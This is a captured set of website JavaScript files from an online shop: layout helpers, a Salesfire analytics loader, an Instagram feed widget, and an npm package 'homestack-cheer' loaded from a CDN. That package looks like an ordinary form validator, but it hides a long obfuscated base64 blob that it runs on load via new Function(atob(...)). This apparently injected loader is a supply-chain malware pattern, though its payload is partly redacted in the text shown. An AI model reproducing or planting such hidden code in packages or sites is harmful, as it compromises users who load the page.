rangeInput.addEventListener("input",updateSliderValue);window.addEventListener("resize",updateSliderValue);const waitForSliderRender=setInterval(()=>{if(rangeInput.offsetWidth>0&&$(rangeInput).is(":visible")){updateSliderValue();clearInterval(waitForSliderRender);}},100);}});});equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).height("auto");topPostion=jQueryel.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=jQueryel.height();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.height()?jQueryel.height():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}});};jQuery(window).on("load",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);jQuery("html").removeClass("history");jQuery(".catalogsearch-result-index dl.block").appendTo(".catalogsearch-result-index .page-title-wrapper");});jQuery(window).on("resize",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);});equalheightRow=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight("auto");jQueryelPa=jQueryel.parents(".product-item-info");topPosition=jQueryelPa.offset().top;if(currentRowStart!=topPosition){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPosition;currentTallest=jQueryel.innerHeight();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.innerHeight()?jQueryel.innerHeight():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js
body_size: 137193
content:
// src/index.js

function verify_button(f) {
    var msg = "";
    var empty_fields = "";
    var errors = "";
    var radio_sel = new Array();

    for (var i = 0; i < f.length; i++) {
        var e = f.elements[i];

        if (((e.type == "text")  || (e.type == "textarea")) && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
                continue;
            }

            /* if (e.numeric || (e.min != null) || (e.max != null)) {
                var v = parseFloat(e.value);

                if (isNaN(v) ||
                    ((e.min != null) && (v < e.min)) ||
                    ((e.max != null) && (v > e.max))) {

                         errors += "- The field " + FieldNames[e.name] + " must be a number";
                         if (e.min != null) {
                             errors += " that is greater than " + e.min;
                         }
                         if (e.max != null && e.min != null) {
                             errors += " and less than " + e.max;
                         } else if (e.max != null) {
                             errors += " that is less than " + e.max;
                         }
                         errors += ".\n"
                }
                continue;
            } */

            if (e.regex && (e.regex.test(e.value) == false)) {
                errors += "- The field " + FieldNames[e.name] + " is not in a valid format.\n";
            }

        }	//if (((e.type == "text")


        if ((e.type == "password") && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'select-one') && (!e.optional)) {
            var option = e.options[e.selectedIndex];
            if (option && ((option.value == "") || (option.value == null))) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'radio') && (!e.optional)) {
            if (radio_sel[e.name] == null) { radio_sel[e.name] = false; }
            if (e.checked == true) { radio_sel[e.name] = true; }
        }


    }	//for (var i = 0; i < f.length; i++)

    for (key in radio_sel) {
        if (radio_sel[key] == false) {
            empty_fields += "\n" + FieldNames[key];
        }
    }
    if (!empty_fields && !errors) return true;


    msg += "The information you provided has NOT been submitted due to the following.\n\n\n";
    //msg += "Please make these necessary changes before trying again.\n\n\n";
    if (empty_fields) {
        msg += " The following fields require a response:\n"
            + empty_fields + "\n";
        if (errors) msg += "\n";
    }
    msg += errors;
    alert(msg);
    return false;

}

new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dE10ci0tUWdKdGk/[base64]/[base64]/aS1ubXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")).call(this);

function greet(name) {
    return `Hello, ${name}!`;
}




--- FILE ---
content_type: application/javascript
request_url: https://cdn.salesfire.co.uk/code/7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef.js
body_size: 408
content:
if(window.__sf){window.console&&console.log('Salesfire is already loaded!');}
window.__sf=window.__sf||(function(){var config={"debug":false,"site":{"uuid":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","domain":"https:\/\/www.1env.co.uk","version":null},"tracking":{"type":"snowplow","collector":"thrift","namespace":"sfanalytics","endpoint":"live.smartmetrics.co.uk","tracking_id":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","industry":"58b7ec97-3fd9-4da3-bd4c-a07896b75e38","listeners":[]},"emails":{"endpoint":"https:\/\/hit.salesfire.co.uk\/emails"},"splittests":{"endpoint":"https:\/\/hit.salesfire.co.uk\/tests"},"geo":{"endpoint":"https:\/\/hit.salesfire.co.uk\/geo"},"data":{"endpoint":"https:\/\/hit.salesfire.co.uk\/data"},"settings":{"display_in_iframes":false,"voucher_page":null},"basket":{"detectors":[]},"campaigns":[]},d=document;function load(url){var s=d.createElement('script');s.async=true;s.src=url;d.head.appendChild(s);};load('https://cdn.salesfire.co.uk/js/app/main1.min.js');(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];load(w)}}(window,d,"script","//cdn.salesfire.co.uk/sp/3.3.0.js",config.tracking.namespace));return{config:config};})();

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_InstagramFeed/js/instagram.min.js
body_size: 1585
content:
define(["jquery","Mageplaza_InstagramFeed/js/lib/shuffle.min","Mageplaza_InstagramFeed/js/lib/imagesloaded.pkgd.min","mageplaza/core/jquery/popup"],function($,Shuffle){"use strict";$.widget("mageplaza.instagram",{options:{id:"",token:"",count:"",sort:"",image_resolution:"",layout:"",show_like_comment:0,show_popup:0},_create:function(){this._ajaxSubmit();},showPopup:function(id){$(id).magnificPopup({delegate:".item a",type:"image",gallery:{enabled:true},closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:true},zoom:{enabled:true,duration:300}});},_ajaxSubmit:function(){var self=this,id="#mpinstagramfeed-photos-"+this.options.id,captionHtml=this.options.show_caption==='1'?'<div class="mpinstagramfeed-post-caption">{{caption}}</div>':'',photo_Template='<div class="item">'+'<a class="cover-bg " href="{{link}}" target="_blank">'+
captionHtml+'<img src="{{imgSrc}}" alt="">'+'</a></div>';$.ajax({url:this.options.url,dataType:"json",type:"GET",success:function(data){var Image_url,item_Link,items=data.data,count=0;$.each(items,function(index,item){if(count>=parseInt(self.options.count)){return false;}
if(item.media_type==='VIDEO'){return;}
Image_url=item.media_url;if(self.options.show_popup==="1"){item_Link=Image_url;}else{item_Link=item.permalink;}
var photo_Temp=photo_Template.replace("{{link}}",item_Link).replace("{{caption}}",item.caption?item.caption:'').replace("{{imgSrc}}",Image_url);$(id).append(photo_Temp);count++;});},complete:function(data){if(self.options.layout==="optimized"){self.demo(id);}
if(self.options.show_popup==="1"){self.showPopup(id);}},error:function(data){console.log(data);}});},demo:function(id){var element=document.querySelector(id);$(element).imagesLoaded().done(function(instance){this.shuffle=new Shuffle(element,{itemSelector:'.mpinstagramfeed-photo'});});}});return $.mageplaza.instagram;});